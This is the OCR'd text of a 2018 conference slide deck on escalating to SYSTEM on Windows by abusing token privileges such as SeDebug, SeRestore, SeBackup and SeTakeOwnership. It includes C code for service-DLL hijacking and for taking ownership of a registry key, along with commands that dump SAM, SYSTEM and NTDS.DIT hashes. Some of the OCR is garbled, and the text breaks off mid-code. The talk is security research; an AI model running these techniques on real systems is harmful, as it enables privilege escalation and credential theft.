

[show me your privileges and I will lead you to SYSTEM]

Andrea Pierini, Roma, 22 settembre 2018



#### dir /a /r %USERPROFILE%

- ➔ Cyclist & Scuba Diver, Father & Husband
- → IT Architect & Security Manager
- ➔ Long time experience
- ➔ InfoSec addicted
- → My friends believe I'm a Windows Guru







# Why this talk



- ➔ Escalating privileges via "Windows Privilege abusing" & "Token manipulation" techniques are often not considered and/or misunderstood
- ➔ Some Windows privilege manipulations techniques are not well documented
- $\rightarrow$  So I decided to dig deeper...
- ➔ "Abusing Token Privileges For Windows Local Privilege Escalation "(Bryan Alexander & Stephen Breen) a great article which inspired me a lot!



### Agenda

- ➔ Intro to Windows Privileges & Tokens
- $\rightarrow$  How to get them?
- ➔ Interesting privileges for escalation:
	- ◆ SeDebug
	- SeRestore & SeBackup & SeTakeOwnership
	- SeTcb & SeCreateToken
	- SeLoadDriver
	- SeImpersonate & SeAssignPrimaryToken
- ➔ From "Rotten Potato" to "Juicy Potato"
- ➔ Detection / Prevention





#### What are Windows Privileges?

- ➔ "A privilege is the right of an account, such as a user or group account, to perform various system-related operations on the local computer, such as shutting down the system, loading device drivers, or changing the system time" (msdn.microsoft.com)
- ➔ Some Users/Groups have predefined privileges
- ➔ Privileges are managed through the "User Right Assignment" of the Local Policies, but you can play with them using the Windows API's too ;-)
- ➔ Some privileges can override permissions set on an object
- ➔ Some privileges assigned to users are only available in an elevated shell
- ➔ **whoami /priv** will list your privileges



#### What are Windows Privileges?

Local Group Policy Editor







#### What is a Windows Access Token?

- → It's an object that describes the security context of a process or thread
- → Generated by the system during the logon process (NtCreateToken)
- → Is used when a process or thread tries to interact with objects that have security descriptors (securable objects) or wants to perform tasks which requires adequate privileges
- → Upon the creation of a process or thread, a copy of the token will be assigned to them **Subject Object**





## What is a Windows Access Token?

#### $\rightarrow$  A Token contains:

- SID of the user
- SID's for the groups of which the user is a member
- **Logon SID**
- List of privileges held by either the user or the user's groups
- Owner SID
- SID for the primary group
- DACL that the system uses when the user creates a securable object without specifying a security descriptor
- Source of the access token
- Token type (Primary or Impersonation)
- Optional list of restricting SIDs
- ◆ Current impersonation levels (SecurityAnonymous,SecurityIdentification,SecurityImpersonation,SecurityDelegation)
- Other statistics...
- → Once a token is set (*PrimaryTokenFrozen bit*), you cannot add new privileges to the token, only enable or disable privileges that already exist on that token (AdjustTokenPrivileges).
- → You can change the Token type (DuplicateToken)





### Which accounts have special privileges?

→ Administrators, Local System



- ➔ Some built-in groups (Backup, Server, Printer Operators)
- ➔ Local/network service accounts
- ➔ Managed Service and Virtual Accounts
- $\rightarrow$  Third party application users
- $\rightarrow$  Misconfigured users



#### Which accounts have special privileges?

Support / Documentation / Backup Exec 20.1 Administrator's Guide

#### Backup Exec 20.1 Administrator's Guide

Last Published: 2018-04-02 | Product(s): Backup Exec (20.1)

- > Introducing Backup Exec
- $\triangleright$  Installation
- > Getting Started
- $\vee$  Backups
	- How to prepare for your first backup with Backup Exec
	- Improving backup performance in Backup Exec
	- Troubleshooting backup performance
	- Required user rights for backup jobs
	- About the list of servers on the Backup and Restore tab
	- Adding servers that you want to back up to the list of servers on the Backup and Restore tab
	- Removing servers from the list of servers on the Backup and Restore tab
	- Creating a server group
	- Hiding or viewing server groups on the Backup and Restore tab

Adding conversion convergence

#### Required user rights for backup jobs

To perform any backup operations, the following Windows user rights are required for the service account and any Backup Exec logon accounts:

- Act as part of the operating system
- . Back up files and directories.
- . Restore files and directories
- Manage auditing and security log
- Logon as a batch job (only for Windows Vista and later).

For more information about user rights in Windows operating systems, see your Microsoft documentation.

#### More Information

Changing the credentials for a service account

Backup Exec logon accounts



ÎK

## Hunting "privileged" accounts

- $\rightarrow$  Compromising the service
	- Weak service configuration
	- $Web \rightarrow RCF$  $\blacktriangle$
	- ◆ MSSQL ->SQLI -> xp\_cmdshell
- → Forcing NTLM authentication (Responder)
- $\rightarrow$  Stealing Credentials
- $\rightarrow$  Kerberoasting

 $\rightarrow$ 

 $\sim$  . . .



## Obtaining privileges through "exploits"

➔ NULL ACL strategy

(https://media.blackhat.com/bh-us-12/Briefings/Cerrudo/BH\_US\_12\_Cerrudo\_Windows\_Kernel\_WP.pdf)

- $\rightarrow$   $(\ldots)$
- → Partial Writes (https://github.com/hatRiot/token-priv/blob/master/abusing\_token\_eop\_1.0.txt)
	- MS16-135
	- MS15-061





## **SeDebugPrivilege**



- ➔ "Allows the user to attach a debugger to any process."
- $\rightarrow$  This privilege permits read/write memory and change properties of any process (including Local System, administrator...)
- → Inject code into privileged processes in order to perform privileged tasks (well-known various techniques, VirtualAlloc(), WriteProcessMemory(), CreateRemoteThread()..)



#### SeDebugPrivilege

- → Create a new process and set the parent process a privileged process
	- https://github.com/decoder-it/psgetsystem







- $\rightarrow$  "Allows a user to circumvent file and directory permissions when restoring backed-up files and directories" (but also registry keys)
- → 2 Api Calls, countless possibilities:
	- CreateFile() with FILE FLAG BACKUP SEMANTICS option
	- RegCreateKeyEx() with REG\_OPTION\_BACKUP\_RESTORE option
- $\rightarrow$  Can write files anywhere, overwrites files, protected system files even those protected by TrustedInstaller, registry entries…

→ What else do you need ?





Example: Modify a service running as Local System and startable by all  $\rightarrow$ users



#### C:\>sc sdshow dmwappushservice

D:(A;;CCLCSWLOCRRC;;<mark>:TU)(A;;CCLCSWL</mark>OCRRC;;;SU)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;LCR<br>P;;;AC)(A;;LCRP;;;IU<mark>)</mark>(A;;LCRP;;;AU)

**CYBERSECURITY CONVENTION** 

#### → Create a Service DLL

```
VOID WINAPI ServiceMain(DWORD dwArgc, LPTSTR *lpszArgv)
{
 (...)
     hServiceStatusHandle = RegisterServiceCtrlHandlerW(L"dmwappushservice",(LPHANDLER)MyHandler);
            if (hServiceStatusHandle == (SERVICE STATUS HANDLE)0)
      {
           Log("Registering Control Handler failed\n");
            return;
      }
      ServiceStatus.dwCurrentState = SERVICE RUNNING;
      SetServiceStatus(hServiceStatusHandle, &ServiceStatus);
 (\ldots)STARTUPINFO si;
      PROCESS INFORMATION pi;
      ZeroMemory(&pi, sizeof(pi));
      ZeroMemory(&si, sizeof(si));
     si.cb =sizeof(si);
      if (!CreateProcess(L"c:\\temp\\adessotifrego.bat", NULL, NULL, NULL, 0, 0, NULL, NULL, &si, &pi))
            Log("Create Process failed\n");
```


➔ Overwrite Service config in Registry

```
std::string buffer="c:\\windows\\system32\\hackerservice.dll"
LSTATUS stat = RegCreateKeyExA(HKEY_LOCAL_MACHINE,
           "SYSTEM\\CurrentControlSet\\Services\\dmwappushservice\\Parameters",
           \Theta,
           NULL,
           REG_OPTION_BACKUP_RESTORE,
           KEY_SET_VALUE,
           NULL,
           &hk,
           NULL);
stat = RegSetValueExA(hk, "ServiceDLL", 0, REG_EXPAND_SZ, 
             (const BYTE*)buffer.c_str(), buffer.length() + 1);
```


➔ "Copy" service dll in c:\windows\system32

```
LPCWSTR fnamein = L<sup>n</sup>c:\1<sup>n</sup> and L<sup>n</sup> and L<sup>n</sup> :
LPCWSTR fnameout = L"c:\\windows\\system32\\hackerservice.dll";
//LPCWSTR fnameout = L"c:\\windows\\system32\\dmwappushsvc.dll";
source = CreateFile(fnamein, GENERIC READ, 0, NULL, OPEN EXISTING, FILE ATTRIBUTE NORMAL, NULL);
GetFileSizeEx(source, &iSize);
dest = CreateFile(fnameout,
                       GENERIC_WRITE, 
                       FILE SHARE WRITE,
                       NULL, 
                       CREATE_ALWAYS, 
                       FILE_FLAG_BACKUP_SEMANTICS,
                  NULL);
ReadFile(source, buf, iSize.QuadPart, &bytesread, NULL);
WriteFile(dest, buf, bytesread, &byteswritten, NULL);
CloseHandle(dest);
CloseHandle(source);
                                                       Video
```


- $\rightarrow$  "Allows the user to circumvent file and directory permissions to backup the system. The privilege is selected only when the application attempts to access through the NTFS backup application interface. Otherwise normal file and directory permissions apply."
- → With this privilege you can easily backup Windows registry and use third party tools for extracting local NTLM hashes
	- reg save HKLM\SYSTEM c:\temp\system.hive
	- Reg save HKLM\SAM c:\temp\sam.hive





➔ You can also read files which normally you could not access

```
LARGE_INTEGER iSize;
source = CreateFile(L"c:\\users\\administrator\\ntuser.dat", GENERIC READ, 0,
           NULL, OPEN_EXISTING, FILE_FLAG_BACKUP_SEMANTICS, NULL);
if (stat != ERROR SUCCESS) {
           printf("Failed opening");
           exit(EXIT_FAILURE);
}
GetFileSizeEx(source, &iSize);
void *buf= malloc(iSize.QuadPart);
ReadFile(source, buf, iSize.QuadPart, &bytesread, NULL);
\overline{(\cdot)}
```


- ➔ Members of "Backup Operators" can logon locally on a Domain Controller and backup the NTDS.DIT file…
- c:\>wbadmin start backup -backuptarget:e: -include:c:\windows\ntds c:\>wbadmin get versions c:\>wbadmin start recovery -version:07/12/2018-11:09 -itemtype:file -items:c:\windows\ntds\ntds.dit -recoverytarget:c:\temp\srvdc1 -notrestoreacl c:\>reg save HKLM\SYSTEM c:\temp\srvdc1\system
- PS C:\temp\srvdc1> Import-Module DSInternals
- PS C:\temp\srvdc1> \$key=Get-BootKey '.\system'
- PS C:\temp\srvdc1> Get-ADDBAccount -SamAccountName administrator -BootKey \$key -DBPath .\ntds.dit









#### SeTakeOwnershipPrivilege

- ➔ "Allows the user to take ownership of any securable object in the system"
- $\rightarrow$  2 API Calls:
	- SetSecurityInfo()
	- SetNamedSecurityInfo()
- → Various objects (SE OBJECT TYPE): Files, Printers, Shares, Services, Registry, Kernel objects..
- → Once gained ownership, same techniques as in SeRestorePrivilege apply
- $\rightarrow$  From the previous example by altering "dmwappushservice"...



## SeTakeOwnershipPrivilege

 $\rightarrow$  Step 1: Take ownership of the service registry key

```
( \ldots )wchar_t infile[] = L"SYSTEM\\CurrentControlSet\\Services\\dmwappushservice\\Parameters";
PSID UserSid=GetCurrentUserSID();
dwRes = SetNamedSecurityInfoW(
            infile, 
            SE_REGISTRY_KEY,
             OWNER_SECURITY_INFORMATION, 
            UserSid, NULL, 
            NULL, 
            NULL); 
(...)
```


## **SeTakeOwnershipPrivilege**

 $\rightarrow$  Step 2: Change Permissions on Registry Key

```
PSID pSIDEveryone = NULL;
PACL pACL;
SID IDENTIFIER AUTHORITY SIDAUthWorld =
            SECURITY WORLD SID AUTHORITY;
AllocateAndInitializeSid(&SIDAuthWorld, 1,
            SECURITY WORLD RID,
            \Theta,
            0, 0, 0, 0, 0, 0,&pSIDEveryone)
EXPLICIT_ACCESS ea[NUM_ACES];
